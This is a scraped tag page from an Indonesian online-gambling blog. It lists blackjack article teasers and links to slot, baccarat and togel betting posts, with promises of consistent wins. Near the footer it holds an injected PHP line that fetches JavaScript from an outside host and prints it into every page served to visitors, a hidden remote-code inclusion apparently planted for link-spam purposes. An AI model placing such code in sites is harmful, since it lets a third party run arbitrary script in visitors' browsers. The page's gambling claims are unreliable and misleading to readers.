            <a href="https://mauricecarlin.com/2024/06/"><time datetime="">21/06/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/rahasia-menang-dengan-strategi-blackjack-online/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Apakah Anda ingin meningkatkan peluang Anda memenangkan permainan Blackjack online? Dalam bagian ini, kami akan membahas rahasia dan strategi yang efektif untuk membantu Anda mencapai hal tersebut. Blackjack merupakan salah&hellip;</p>
            </article>
        </div> 
     
        <div id="post-5135" class="bs-blog-post list-blog post-5135 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-aturan-blackjack tag-blackjack-online tag-bonus-blackjack tag-hit-atau-stand tag-kartu-blackjack tag-kasino-langsung tag-meja-blackjack tag-penghitungan-kartu tag-strategi-blackjack tag-turnamen-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Poker-Online-Indonesia-720x380.jpg');">
        <a href="https://mauricecarlin.com/panduan-blackjack-online-untuk-pemula-indonesia/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/panduan-blackjack-online-untuk-pemula-indonesia/">Panduan Blackjack Online untuk Pemula Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/06/"><time datetime="">20/06/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/panduan-blackjack-online-untuk-pemula-indonesia/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>MauriceCarlin &#8211; Selamat datang di panduan blackjack online untuk pemula di Indonesia! Jika Anda tertarik mempelajari cara bermain blackjack online, maka Anda berada di tempat yang tepat. Artikel ini akan&hellip;</p>
            </article>
        </div> 
     
        <div id="post-5134" class="bs-blog-post list-blog post-5134 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-aturan-blackjack tag-blackjack-online tag-bonus-blackjack tag-hit-atau-stand tag-kartu-blackjack tag-kasino-langsung tag-meja-blackjack tag-penghitungan-kartu tag-strategi-blackjack tag-turnamen-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Poker-Online-Terpercaya-720x380.jpg');">
        <a href="https://mauricecarlin.com/temukan-blackjack-online-terbaik-di-indonesia/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/temukan-blackjack-online-terbaik-di-indonesia/">Temukan Blackjack Online Terbaik di Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/06/"><time datetime="">19/06/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/temukan-blackjack-online-terbaik-di-indonesia/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>MauriceCarlin &#8211; Apakah Anda mencari pengalaman bermain blackjack online terbaik di Indonesia? Anda telah datang ke tempat yang tepat! Artikel ini akan membahas tentang blackjack online terbaik yang dapat Anda&hellip;</p>
            </article>
        </div> 
     
        <div id="post-5133" class="bs-blog-post list-blog post-5133 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-aturan-blackjack tag-blackjack-online tag-bonus-blackjack tag-hit-atau-stand tag-kartu-blackjack tag-kasino-langsung tag-meja-blackjack tag-penghitungan-kartu tag-strategi-blackjack tag-turnamen-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Poker-Online-Uang-Asli-720x380.jpg');">
        <a href="https://mauricecarlin.com/panduan-aturan-dasar-blackjack-online-untuk-pemula/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/panduan-aturan-dasar-blackjack-online-untuk-pemula/">Panduan Aturan Dasar Blackjack Online untuk Pemula</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/06/"><time datetime="">18/06/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/panduan-aturan-dasar-blackjack-online-untuk-pemula/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>MauriceCarlin &#8211; Selamat datang di panduan aturan dasar blackjack online untuk pemula di Indonesia! Jika Anda ingin mempelajari langkah-langkah dasar dalam bermain blackjack online dan meningkatkan peluang kemenangan Anda di&hellip;</p>
            </article>
        </div> 
     
        <div id="post-5132" class="bs-blog-post list-blog post-5132 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-aturan-blackjack tag-blackjack-online tag-bonus-blackjack tag-hit-atau-stand tag-kartu-blackjack tag-kasino-langsung tag-meja-blackjack tag-penghitungan-kartu tag-strategi-blackjack tag-turnamen-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Poker-Online-720x380.jpg');">
        <a href="https://mauricecarlin.com/jelajahi-variasi-permainan-blackjack-online/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/jelajahi-variasi-permainan-blackjack-online/">Jelajahi Variasi Permainan Blackjack Online</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/06/"><time datetime="">17/06/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/jelajahi-variasi-permainan-blackjack-online/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Mauricecarlin &#8211; Selamat datang di artikel ini yang akan membahas berbagai variasi permainan blackjack online. Blackjack online adalah versi digital yang menawarkan pengalaman bermain seru dan mengasyikkan. Di sini, Anda&hellip;</p>
            </article>
        </div> 
     
        <div id="post-5131" class="bs-blog-post list-blog post-5131 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-aturan-blackjack tag-blackjack-online tag-bonus-blackjack tag-hit-atau-stand tag-kartu-blackjack tag-kasino-langsung tag-meja-blackjack tag-penghitungan-kartu tag-strategi-blackjack tag-turnamen-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Permainan-Poker-Online-720x380.jpg');">
        <a href="https://mauricecarlin.com/mainkan-bonus-blackjack-online-raih-keuntungan/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/mainkan-bonus-blackjack-online-raih-keuntungan/">Mainkan Bonus Blackjack Online &#038; Raih Keuntungan!</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/06/"><time datetime="">16/06/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/mainkan-bonus-blackjack-online-raih-keuntungan/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>MauriceCarlin &#8211; Pernahkah Anda bermain blackjack online? Jika belum, sekarang adalah waktu yang tepat untuk mencoba. Dapatkan keuntungan besar dengan bermain bonus blackjack online di situs blackjack terbaik yang menawarkan&hellip;</p>
            </article>
        </div> 
     
        <div id="post-5145" class="bs-blog-post list-blog post-5145 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-aturan-blackjack tag-blackjack-online tag-bonus-blackjack tag-hit-atau-stand tag-kartu-blackjack tag-kasino-langsung tag-meja-blackjack tag-penghitungan-kartu tag-strategi-blackjack tag-turnamen-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Bonus-Poker-Online-720x380.jpg');">
        <a href="https://mauricecarlin.com/temukan-blackjack-online-terbaik-di-indonesia-2/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/temukan-blackjack-online-terbaik-di-indonesia-2/">Temukan Blackjack Online Terbaik di Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/06/"><time datetime="">15/06/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/temukan-blackjack-online-terbaik-di-indonesia-2/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>MauriceCarlin &#8211; Apakah Anda mencari pengalaman bermain blackjack online terbaik di Indonesia? Anda telah datang ke tempat yang tepat! Artikel ini akan membahas tentang blackjack online terbaik yang dapat Anda&hellip;</p>
            </article>
        </div> 
     
        <div id="post-4531" class="bs-blog-post list-blog post-4531 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-agen-blackjack tag-blackjack-indonesia tag-blackjack-online tag-bonus-blackjack tag-judi-blackjack tag-permainan-kartu tag-situs-blackjack tag-strategi-blackjack tag-taruhan-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/01/Blackjack-di-Amerika-Selatan-720x380.jpg');">
        <a href="https://mauricecarlin.com/mainkan-blackjack-di-amerika-selatan-sekarang/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/mainkan-blackjack-di-amerika-selatan-sekarang/">Mainkan Blackjack di Amerika Selatan Sekarang!</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/01/"><time datetime="">30/01/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/mainkan-blackjack-di-amerika-selatan-sekarang/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Mulai rasakan pengalaman bermain permainan kartu paling terkenal di dunia, Blackjack di Amerika Selatan! Dengan permainan Situs Slot Gacor yang seru dan tak terduga serta suasana kasino yang autentik, Anda&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
            
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://mauricecarlin.com/tag/blackjack-online/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://mauricecarlin.com/tag/blackjack-online/page/4/">4</a>
<a class="next page-numbers" href="https://mauricecarlin.com/tag/blackjack-online/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>                <div class="navigation"><p><a href="https://mauricecarlin.com/tag/blackjack-online/page/2/" >Next Page &raquo;</a></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/">Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/cara-memilih-meja-terbaik-di-judi-baccarat-gacor-2026-untuk-pemula/">Cara Memilih Meja Terbaik Di Judi Baccarat Gacor 2026 Untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/slot-wolf-gold-gacor/">Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/">RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/">Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Strategi-Menang-Baccarat-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/" title="Permalink to: Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten"> Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Cara-Bermain-Baccarat-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/cara-memilih-meja-terbaik-di-judi-baccarat-gacor-2026-untuk-pemula/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/cara-memilih-meja-terbaik-di-judi-baccarat-gacor-2026-untuk-pemula/" title="Permalink to: Cara Memilih Meja Terbaik Di Judi Baccarat Gacor 2026 Untuk Pemula"> Cara Memilih Meja Terbaik Di Judi Baccarat Gacor 2026 Untuk Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-gacor-terbaru-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-gacor/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/slot-wolf-gold-gacor/" title="Permalink to: Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot"> Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Tips-Menang-Blackjack-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/" title="Permalink to: RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot"> RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
